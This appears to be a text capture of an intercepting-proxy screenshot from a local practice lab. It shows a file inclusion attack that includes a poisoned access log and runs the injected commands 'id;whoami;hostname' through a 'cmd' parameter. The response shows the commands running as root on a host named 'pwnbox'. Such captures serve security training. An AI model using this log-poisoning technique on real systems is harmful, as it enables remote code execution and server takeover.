 Send Cancel < > Target: http://localhost:8085 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /local_file_inclusion.php?page=logs/access.log&cmd=
id;whoami;hostname HTTP/1.1
2 Host: localhost:8085
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://localhost:8085/local_file_inclusion.php?page=tetetet
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
? id;whoami;hostname × 1 match
Response
Pretty Raw Hex Render \n
Firefox/115.0
42 [2024-08-11 07:10:20] 127.0.0.1 logs/access.log
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
43 [2024-08-11 07:16:52] 127.0.0.1 safe.php
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
44 [2024-08-11 07:17:27] 127.0.0.1 logs/access.log
uid=0(root) gid=0(root) groups=0(root)
45 [2024-08-11 07:19:12] 127.0.0.1 logs/access.log
uid=0(root) gid=0(root) groups=0(root)
46 root
47 pwnbox
48 [2024-08-11 07:30:12] 127.0.0.1 logs/access.log
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
49 [2024-08-11 07:30:17] 127.0.0.1 logs/access.log
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
50 [2024-08-11 07:30:35] 127.0.0.1 logs/access.log
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
51 </div>
52 <div class="mt-4">
53 <a href="index.php" class="bg-gray-500
? Search 0 matches
Inspector
Notes
Done 2,997 bytes | 8 millis